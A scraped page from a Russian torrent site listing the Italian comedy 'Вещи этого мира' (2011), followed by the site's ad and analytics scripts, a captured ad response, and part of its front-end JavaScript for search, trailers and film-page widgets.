class='film-image' alt="Вещи этого мира" ><a href="/film/veschi-etogo-mira.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/tw/sb/cache/veschi-etogo-mira_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="3 сентября 2011 г." /><meta itemprop="url" content="//film/veschi-etogo-mira.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/tw/sb/cache/veschi-etogo-mira_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Вещи этого мира</span>  (2011)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/franchesko-paterno/" itemprop="actor">Франческо Патьерно</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/diego-abatantuono/" itemprop="actor">Диего Абатантуоно</a>, <a href="/video/actor/mauritsio-donadoni/" itemprop="actor">Маурицио Донадони</a>, <a href="/video/actor/laura-efrikian/" itemprop="actor">Лаура Эфрикиан</a></div></div><div class="film-announce">Гольфетто – богатый венецианский промышленник и убежденный расист, который, однако, использует труд иммигрантов, как на своем заводе, так и дома, а также имеет интрижку с нигерийской проституткой. Однажды в прямом эфире на телевидении он произносит речь, в которой он призывает очистить страну от иммигрантов. В ту же ночь после сильного шторма все иммигранты волшебным образом исчезают без следа, что приводит к массе проблем и потрясений по всей округе.</div><div class="film-foot"><a href="/film/veschi-etogo-mira.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 03.09.2011</em><em>Дата добавления: 16.10.2023</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 4 сгенерировано ( 2026/01/21 10:09:17 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li><a href="4.html">4</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="vbUVFy6gXFkhsYrvyz78u4UDrau4NCgmCRNvXeOJoSGbTetF3pZKIXHMa3M0Y0N6"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768991937-b7a6f3a2abd00e8eb132fe0b5305ed7ed650edd6;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/beauty/science.js?26930&mode=list&u=null&r=0.43036036211216566
body_size: 657
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTkwMl8xM18xNzY4OTkxMzQwOTEwODIxODE3Nl8yMF8zLjE0MS4xOS4yNDNeZDI0MTFmNWMxNTYyZWE5NjJjMWNlODk3ZTM3NTdiYWReMTMuMS4yMS4yMDI2','//cs09.ipmainbl.com/content/61423/3525435.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61423/3525435.webp','0','//cs09.ipmainbl.com/content/61423/3525435_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17689913409108218176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/js/fast.15.js
body_size: 224174
content:
var ms_error = 'Произошла ошибка!\n Ваши изменения не были сохранены. Попробуйте повторить попозже.', ms_alert = 'Произошла ошибка! Данные не были получены.', ms_alert1 = 'К сожалению такого торрента нет на сайте.', ms_ok = 'Данные успешно сохранены!', ms_save = 'Сохранить', ms_save1 = 'Сохранить просмотренные серии', ms_cancel = 'Отменить', ms_close = 'Закрыть', ms_login = 'Вход', mr_ = 'Кликните чтобы поставить ', ms_4 = 'Сбой при отправке данных ', ms_5 = 'Попробуйте еще раз через пару секунд.', ms_1 = ms_4 + ms_5, ms_2 = 'Произошла ошибка', ms_3 = 'Обязательное поле.', ms_6 = 'Нажмите чтобы удалить из избранного', ms_7 = 'Добавить в избранное', ms_7_1 = 'Выбрать коллекцию', ms_9 = 'Удалить рекомендацию', ms_10 = 'Рекомендовать фильм', ms_11 = 'Оповещение добавлено. \n\n', ms_12 = 'Посмотреть и отписаться от фильмов, на которые Вы подписаны, можно в своем разделе ', ms_13 = 'Избранное', ms_15 = 'Вы поставили ', ms_15_1 = 'Нет оценки', ms_16 = 'Можете поменять свой голос отметив одну из звездочек.', ms_17 = ' из 10, голосов: ', ms_18 = ' голосов ', ms_19 = 'Жанры', ms_20 = 'В ролях', ms_21 = 'Скачать', ms_22 = 'Дата выхода', ms_23 = 'Сообщить о появлении?', ms_24 = 'Вы уверены, что рецензия содержит "спойлер", то есть описание событий из фильма о которых не стоит рассказывать тем, кто еще не посмотрел?', ms_25 = 'Спасибо за помощь!\n Ваша жалоба принята и будет рассмотрена в ближайшее время.', ms_26 = 'Очистить', ms_26_1 = 'Добавить', ms_27 = 'Общая оценка ', ms_27_0 = 'Общая оценка коллекции ', ms_27_1 = 'Еще недостаточно голосов для оценки', ms_27_2 = 'Еще никто не голосовал', ms_28 = 'Сцена', ms_29 = 'из', ms_30 = 'Избранное', ms_31 = 'Буду смотреть', ms_31_1 = 'Не интересует', ms_32 = 'Рекомендации', ms_33 = 'Вы не зашли на сайт под своей учетной записью', ms_34 = 'Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.', ms_36 = 'Нажмите чтобы удалить из списка Буду смотреть', ms_37 = 'Буду смотреть', ms_36_1 = 'Нажмите чтобы удалить из списка Не интересует', ms_37_1 = 'Не интересует', ms_38_1 = 'Внимание', ms_39_1 = 'Авторизация', ms_40_1 = 'Удалить рецензию', ms_40_2 = 'Удалить антологию', ms_40_3 = 'Удалить рольв антологии', ms_39 = "Сохранение ... ", ms_40 = "Удаление ... ", ms_41 = "Наверх", ms_42 = "Замечание отправлено", ms_43 = "Загрузка страницы ... ", ms_44 = "Нашли ошибку?", ms_45 = 'Оставить сообщение об ошибке', mf_1 = 'Коллекция в данный момент публикуется.',
mf_2 = 'Коллекция опубликована, но может быть скрыта после проверки модератором.', mf_3 = 'Запрещена модератором. Исправте название или описания для начала публикации.', mf_4 = 'Коллекция видна только вам.', mf_8 = 'Отметить как просмотрено.', mf_9 = 'Не просмотрено', mf_10 = 'Удалить из просмотрено.', mf_11 = 'Просмотрено', mh_0 = 'Выбрана опция скрывать просмотренные. ', mh_1 = ' Один фильм был скрыт.', mh_2 = ' фильма было скрыто.', mh_3 = ' фильмов было скрыто.',
cr_ = 'Ссылки на фильм недоступны для вашего региона',  cr_su = cr_ , cr_su_ext = cr_su, cr_ru = cr_, cr_ua = cr_ , cr_us = cr_, cr_all = cr_ ,
on_ = 'Показывать всем', off_ = 'Видна только вам', ms_on = 'Удалить из этой колекции', ms_off = 'Добавить в эту колекцию',
ms_hide = 'Свернуть текст', ms_show = 'Показать весь текст', ms_hide1 = 'Свернуть факты', ms_show1 = 'Показать все факты',ms_load = 'Загрузка данных ... ', ms_open = 'Открыть в полном размере ', ms_wait = 'Ваша рецензия ожидает проверки модератором', ms_load1 = 'Загрузка избранного ... ', ms_read = '<strong>На сайте ведутся работы</strong>, добавление', ms_readonly_0 = ms_read + ' уведомлений временно недоступно', ms_readonly_1 = ms_read + ' рецензий временно недоступно',
ms_email_active = '<p>Прежде, чем Вы сможете использовать Ваш аккаунт, мы должны убедиться, что указан реальный адрес электронной почты.</p><p><b>Для активации аккаунта перейдите по ссылке указаной в письме.</b></p><p><a href="/user/email_change/">Не получили письма?<a/></p>',
ms_email_active1 = 'Прежде, чем Вы сможете использовать Ваш аккаунт, мы должны убедиться, что указан реальный адрес электронной почты. <a href="/user/email_change/">Не получили письма?<a/>',

ms_email_reminder = '<p>Не указан дополнительный способ восстановления пароля. Укажите <a href="/user/profile/">Резервный адрес почты<a/> или <a href="/user/#social">Социальную сеть<a/></p>, это значительно упрастит восстановление аккаунта если ваш основной Email станет недоступным.',
ms_email_reminder1 = 'Не указан дополнительный способ восстановления пароля. Укажите <a href="/user/profile/">Резервный адрес почты<a/> или <a href="/user/#social">Социальную сеть<a/> <em class="nav-icon nav-cross float_right"></em>',
ms_comment_spoiler = 'Поступили жалобы на спойлер, мат, КАПС и т.д.',

ms_addblok_reminder = 'Что-то блокирует корректную загрузку страницы. Если у Вас установлен антивирус внесите сайт в исключения! <br/>' +
'Также загрузку могут блокировать блокировщики рекламы, отключите их или добавьте сайт в исключения! Если это не помогло, напишите нам о проблеме на мейл <a href="mailto:info@fast-torrent.ru">info@fast-torrent.ru</a> ',


mc0 = 'Редактировать', mc1 = mc0 + ' торрент', mc2 = 'Перерисовать кеш', mc3 = 'Принять', mc4 = 'Отклонить', mc5 = 'Загрузка списка ...', mc6 = 'Вернуть описание фильма', mc7 = 'Выбрать это описание', mc8 = 'Удалить это описание?', mc9 = 'Обновить информацию о торрентах', mc10 = mc0 + ' Фильм', mc11 = 'Отметить как проверенный', mc12 = mc0 + ' рецензию', mc22 = 'Обновить информацию торрента', mc23 = mc0 + ' антологию', mc24 = mc0 + ' роль в антологии', mc14 = 'Отправить замечание', mc15 = 'Оповещение добавлено', mc16 = 'Оповещение удалено', mc17 = 'Добавить оповещение', mc18 = 'Добавить оповещение', mc19 = 'Удалить оповещение', mc20 = 'Закрыть', mc21 = mc18 + ' могут только зарегистрированные пользователи', mc25 = 'Просматривать свои расписания могут только зарегистрированные пользователи.'

mc26 = 'Добавить в интересы', mc27 = 'Удалить из интересов', mc28 = 'Интересы и уведомления', mc_a = 'Фильм рекомендуют ', mc_b = ' человека', mc_c = 'Не видели фильм?\nОтменить Ваш голос?', mc_d = 'Добавить/удалить фильм в вашу коллекцию:', mc_i = 'Обновить данные торрента', mc_k = 'Фильм похожий?', mc_p = 'Загрузить плеер', mc_r = 'Прасить сезон / серии', mc_s = 'Количество одобреных похожих фильмов ', mc_s1 = 'одобреных ', mc_x = 'На сколько похожий этот фильм?', mc_y = 'Добавить похожий фильм', mc_z = 'Порекомендуйте фильмы', mff_1 = 'Друзья. \n Удалить из друзей?', mff_2 = 'Вы отправили запрос.\n Удалить из друзей?', mff_3 = 'Пользователь отправил вам запрос. \n Добавить в друзья?', mff_4 = 'Добавить в друзья?', mff_5 = 'Добавить в черный список?', mff_6 = 'Удалить из черного списк?', mc_capcha = 'Не понятно изображение?\n Нажмите чтобы поменять картинку.', er_1 = 'Добавлять трейлеры могут только зарегистрированные пользователи', er_2 = 'Добавить рецензии могут только зарегистрированные пользователи', er_3 = 'Вам исполнилось 18 лет?', er_4 = 'Да, мне исполнилось 18 лет', er_5 = 'Нет, мне меньше 18 лет', er_6 = 'Просмотр доступен только лицам, достигшим 18 лет.', er_7 = 'Вернуться на главную', er_8 = 'Это поле должно быть заполнено', PatA = "[абвгдеёжзийклмнопрстуфхцчшщъыьэюяabcdefghijklmnoprstuvwxyz]", PatV = "[аеёиоуыэю\яaeiouy]", PatN = "[бвгджзклмнпрстфхцчшщbcdfghjklmnprstvwxz]", search_1 = new RegExp("[^0-9^a-z^A-Z^а-я^А-Я]+", 'g'), PatX = "[йъь]";

var generic_order_items = {0 : 'Все комментарии','friends' : 'Коментарии друзей'};
var anthology_order_items = {0 : 'Новые антологии',1 : 'Самые популярные',2 : 'Самые большие',3 : 'А - Я',4 : 'Я - А'};
var collection_order_items = {0 : 'Самые популярные',1 : 'Новые коллекции',2 : 'Самые большие',3 : 'А - Я',4 : 'Я - А'};
var favorites_order_items = {0 : 'По дате выбора',1 : 'Самые популярные',2 : 'Новинки кино',3 : 'Новые на сайте',4 : 'А - Я',5 : 'Я - А',6 : 'Новые торренты'};
var season_order_items = {0 : 'Ближайшие',1 : 'Не просмотренные',2 : 'По дате выбора',3 : 'Самые популярные',4 : 'Новинки кино',5 : 'Новые на сайте',6 : 'А - Я',7 : 'Я - А'};
var schedule_order_items = {0 : 'Ближайшие',1 : 'Не просмотренные',2 : 'Только с торрентами',3 : 'А - Я',4 : 'Я - А'};
var vote_order_items = {0 : 'По дате',1 : 'По оценке',2 : 'Самые популярные',3 : 'Новинки кино',4 : 'Новые на сайте',5 : 'А - Я',6 : 'Я - А'};
var celebrity_order_items = {0 : 'По дате выбора',1 : 'Количеству ролей',2 : 'Дата рождения',4 : 'А - Я',5 : 'Я - А'};
var vote_title = {0 : "Не похожий",1 : "Немного похожий",2 : "Похожий",3 : "Очень похожий"};
button_cancel = {text : ms_cancel,icons : {primary : 'ui-icon-cancel'},click : function() {$(this).dialog("close");}}
button_close = {text : ms_close,icons : {primary : 'ui-icon-cancel'	},	click : function() {$(this).dialog("close");}}


var brand_banner = false;

var test_image = false;


/******************************* поиск *******************************/
function search_form1_submit() {
	var text = $('#search_keyword1').val().replace(/\^/g, "").replace(/\ё/ig, "ъъ").replace(search_1, " ").replace(/\ъъ/ig, "ё").replace(/^\s+|\s+$/g, "");
	if (text == '') {
		document.location = SEARCH_URL+".html";
		return false;
	}
	document.location = SEARCH_URL+"/" + text + "/1.html";
	return false;
}

/******************************* поиск *******************************/

/************************** страница фильма **************************/
var recommend_loaded = false;
var downloaded_loaded = false;
var award_loaded = false;
var collection_loaded = false;
var post_dialog_loaded = false;
var no_post_add_loaded = false;
var award_dialog = false;
var collection_dialog = false;
var recommend_page = 1;
var is_similarity_init = false;
var is_online_init = false;

var similarity_page = 1;
var similarity_loaded = false;
var anthology_add_new_dialog = false;
var anthology_add_film_dialog = false;
var tabs1 = false;

function loadPlaerfixed() {
	obj = $(this);
	obj.off("click");
	code =  '<div class="video">' + obj.attr('code') + '</div>';
	obj.replaceWith( code );
	vid = $('embed',obj);
	vid.autoplay = true;
	vid.autostart = true;
}

function fixPlaerStart(root) {
	// чиним плееры	console.log('fixPlaerStart Фиксим поведение роликов для кинопоиска при включеном адблоке.');
	$('object', root).each(function(index) {
		var flash = $(this);
		var code = flash.parent().html();
		var wrap = flash.parents( ".trailer_wrap" );

		if (wrap.is('[preview]')){	preview = wrap.attr('preview');}
		else{preview = '';	}

		if (preview.search('kp.cdn.yandex.net')>0)			preview='';
		if (preview.search('www.kinopoisk.ru/trailers')>0)	preview='';


		var fixed = false;
		try {
			if ($("param[name='movie'] ", flash).length>0){
				value = $("param[name='movie'] ", flash).attr('value');
				if (value.search('www.youtube.com')>0){
					attt = value.split('?')[0].split('/');
					loc = attt[attt.length-1]

					if (preview){
						var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url('+preview+');  height:340px; padding-bottom:0;" title="Загрузить плеер"><em>►</em></div>');
					}else{
						var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url(https://i.ytimg.com/vi/'+loc+'/maxresdefault.jpg);  height:340px; padding-bottom:0;" title="Загрузить плеер"><em>►</em></div>');
					}
					flash.replaceWith(new_plaer);
					var fixed = true;
				}
			}

			if ( !fixed ){
				if (preview == ''){
					var new_plaer = $('<div class="render_kinopoisk"><em></em></div>').attr('code', code);
				}else{
					var new_plaer = $('<div class="render_kinopoisk" style="background-image:url(' + preview + ')" ><em></em></div>').attr('code', code);
				}
				flash.replaceWith(new_plaer);
			}
		} catch(e) {
			console.warn(e.message, this);
		}

	});
	$('iframe', root).each(function(index) {
		var iframe = $(this);
		var code = iframe.parent().html();
		var wrap = iframe.parents( ".trailer_wrap" );

		if (wrap.is('[preview]')){	preview = wrap.attr('preview');}
		else{preview = '';	}
		value = iframe.attr('src');
		if (value.search('www.youtube.com')>0){
			attt = value.split('?')[0].split('/');
			loc = attt[attt.length-1]

			if (preview){
				var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url('+preview+');"><em></em></div>');
			}else{
				var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url(https://i.ytimg.com/vi/'+loc+'/hqdefault.jpg);""><em></em></div>');
			}
			iframe.replaceWith(new_plaer);
		} else {
			if (preview == ''){
				var new_plaer = $('<div class="render_kinopoisk"><em></em></div>').attr('code', code);
			}else{
				var new_plaer = $('<div class="render_kinopoisk" style="background-image:url(' + preview + ')" ><em></em></div>').attr('code', code);
			}

			iframe.replaceWith(new_plaer);
		}
	});

	init_render_youtube(root);

}

// инициализация динамики фильма
function init_film() {
	console.log('init_film');
	fixPlaerStart('#tab_trailer');
	// обновление счетчика загрузки и рейтинги для фильма
	$('#film_downloaded').html(film_downloaded);
	$('.recommend_count').html(recommend_count);
	if (votes_count > 10) {
		$('#rating_votes').html(votes_count + ms_18).show();
		$('#rating').html(public_rating).show();
	}


	$('.hidden_text-pointer').click(function() {
		//console.log('.hidden_text-pointer click',$('.hidden_text-hidden').hasClass('hidden'));
		if ($('.hidden_text-hidden').hasClass('hidden')) {
			$('.hidden_text-hidden').removeClass('hidden').show();
			$('.hidden_text').hide();
			$('.hidden_text-pointer').html(ms_hide1);
		} else {
			$('.hidden_text-hidden').addClass('hidden').hide();
			$('.hidden_text').show();
			$('.hidden_text-pointer').html(ms_show1);
		}

		return false;

	}).css('cursor', 'pointer');
	addControl('film_controll', '<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}
	generic_favorite_preference_get();
	tabs1 = $("#tabs1").tabs({
		activate : function(event, ui) {
			id = ui.newTab[0].id
			if (id == 'tab_similarity_header') {
				init_similarity();
			}
			if (id == 'tab_online_header') {
				init_online();
			}
		}
	});

	$("#tabs").tabs({
		beforeActivate : function(event, ui) {
			id = ui.newPanel[0].id;
			if (id == 'tab_friends_comment') {
				if (!IS_AUTHENTICATED) {
					open_login_dialog('Коментарии друзей доступны только зарегистрированным пользователям.');
					return false;
				}
			}
		},

		activate : function(event, ui) {
			id = ui.newPanel[0].id;
			if (id == 'tab_comment') {
				is_friends_comment = false;
			} else if (id == 'tab_friends_comment') {
				is_friends_comment = true;
				init_friends_comment();
			}
		}
	});

	$("#season_accordion").accordion({
		heightStyle : "content",
		active : false,
		collapsible : true,
		animate : 50
	});
	$("#season_accordion .ui-accordion-content").css('padding', '5px');

	$("#season_accordion .hi_light").click(function() {

		var obj_id = $(this).parents('tr').attr('obj_id');
		var items = $('.' + obj_id);


		$('.torrent-row').removeClass('hi_lighted');
		items.addClass('hi_lighted');

		if (items.length > 0) {
			var destination = Math.floor($(items[0]).offset().top - 100);

			bodyelem = $("html,body");
			bodyelem.animate({
				scrollTop : destination
			});

		} else {
			alert(ms_alert1);
		}

	});


	if (IS_AUTHENTICATED){
		if (typeof(authorized_reviews) != "boolean"){ 	authorized_reviews = false	}
		console.log('authorized_reviews',authorized_reviews);
		if (authorized_reviews){

			$.ajax({
				url : '/review/film/' + FILM_ID + '/',
				dataType : 'json',
				cache : false,
				success : function(json, status) {
						console.log('authorized_reviews',status,json);

					$('#tab_review').html(json.content);
				}
			});
		}
	}
	
	
	// Отрисовка красивых кнопок
	$(".review-add-button, .review-add-login, #award_head, #collection_more").css('width', '100%').button();
	$(" #collection_head, #fav_dialog_add, #recommend_head, #downloaded_head, .button, button").button();

	$('#trailer-add-login').click(function() {
		open_login_dialog(er_1);
	});

	$('.review-add-login').click(function() {
		open_login_dialog(er_2);
	});


	$('.trailer_open').click(function() {
		$('.trailer_open').hide();
		$('#trailer_closed').show();
	});

	$( '.trailer_open' ).not( ":first" ).hide();

	var recommend_dialog = $("#recommend_dialog").dialog({
		autoOpen : false,
		minHeight : 500,
		width : 650,
		modal : true,
		draggable : false,
		resizable : false
	});

	$("#recommend_head").click(function() {
		recommend_dialog.dialog('open');
		if (!recommend_loaded) {
			recommend_loaded = true;
			get_user_recommend(1);
		}
		$('#id_post_text').focus();
		return false;
	});

	if ($('#award_dialog').length > 0) {
		award_dialog = $("#award_dialog").dialog({
			autoOpen : false,
			width : 500,
			modal : true,
			draggable : false,
			resizable : false,
		});
		$("#award_head").click(function() {
			award_dialog.dialog('open');
			if (!award_loaded) {
				award_loaded = true;
				$('#award').load('/'+'award'+'/'+'film'+'/' + FILM_URL + '.html');
			}
			return false;
		});
	}

	if ($('#collection_dialog').length > 0) {
		collection_dialog = $("#collection_dialog").dialog({
			autoOpen : false,
			minHeight : 400,
			width : 500,
			modal : true,
			draggable : false,
			resizable : false
		});

		$("#fav_dialog_add").click(fav_dialog_add);

		$("#collection_head").click(function() {
			collection_dialog.dialog('open');
			if (!collection_loaded) {
				collection_loaded = true;

				$.ajax({
					url : '/favorite/film/' + FILM_ID + '/',
					dataType : 'json',
					cache : false,
					success : function(json, status) {
						$('#collection').append(json.content);
					}
				});
			}
			return false;
		});
	}

	if ($("#adult_dialog").length > 0) {
		if ($.inArray('is_18', perms) == -1) {
			if (navigator.appVersion.indexOf("MSIE") !== -1) {
				$("#adult_hide").hide();
			}
			$('<h1><center>' + er_3 + '</center></h1>').appendTo("#adult_dialog");
			var adult_dialog = $("#adult_dialog").dialog({
				resizable : false,
				autoOpen : true,
				minHeight : 200,
				width : 400,
				modal : true,
				draggable : false,
				closeOnEscape : false
			});

			// заголовок глючит - нельзя перехватить закрытие диалога крестиком, поэтому просто удаляем
			$(".ui-dialog-titlebar", ".ui-dialog[aria-describedby=adult_dialog]").remove();
			$(".ui-dialog-titlebar", ".ui-dialog[aria-labelledby=ui-dialog-title-adult_dialog]").remove();

			var buttonpane = $('<div></div>').appendTo(adult_dialog);
			$("<button>" + er_4 + "</button>").appendTo(buttonpane).button({
				icons : {
					primary : "ui-icon-check"
				}
			}).click(function() {
				if (navigator.appVersion.indexOf("MSIE") !== -1) {
					$("#adult_hide").show();
				}
				adult_dialog.dialog("close");
			});

			$("<button>" + er_5 + "</button>").appendTo(buttonpane).button({
				icons : {
					primary : "ui-icon-closethick"
				}
			}).click(function() {
				adult_dialog.html("<p>" + er_6 + "<p>");
				$("<a href='/'>" + er_7 + "</a>").appendTo(adult_dialog).button();
			});
		}

		$('<div class="clear"></div>').appendTo("#form_wrapper");
		$('<span class="ui-icon ui-icon-notice" style="display:inline-block" title="' + er_8 + '"></span>').insertAfter('input.required').insertAfter('select.required');
		$('.ui-widget-overlay').css('opacity', 0.95);
	}

	if ($.inArray('is_staff', perms) !== -1) {
		addControl('film_controll', "<a href='/admin/import/{0}/' title='" + mc9 + "'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll', "<a href='/admin/film/film/{0}/' title='" + mc10 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll', "<a href='/admin/redraw/{0}/' title='" + mc2 + "'><em class='nav-icon nav-picture_save'></em></a>");

		addControl('is_serial .film_controll', "<a href='/admin/schedule/{0}/' title='" + mc_r + "'><em class='nav-icon nav-picture_go'></em></a>");

		addControl('resources_controll', "<a href='/admin/film/additionalresources/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('subtitles_controll', "<a href='/admin/film/subtitles/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");

		$('.film_controll').append("<b title='" + mc_s + similarity_count + "'> " + similarity_count + " </b>");


		$('#tab_similarity_header span').append("<b> (" + similarity_count + ")</b>");

	}



	if ($.inArray('trailer_add', perms) !== -1){
		$('.trailer_add').show();
	}else{
		$('.trailer_add').remove();
		if (tabs1){
			tabs1.tabs( "refresh" );
		}
	}

	if ($.inArray('trailer_edit', perms) !== -1)
		$('.trailer_edit').show();
	if ($.inArray('review_add', perms) !== -1)
		$('.review_add').show();

	// review spoiler
	$('.spoiler-title').removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	$('a.slideshow1').lightBox(lb_options);
	$('a.slideshow').lightBox(lb_options);
	$('.use_tooltip').tooltip();

	// add markItUp to film description add form
	$("#add_film_description").markItUp(mySettings);

	// описаний фильма
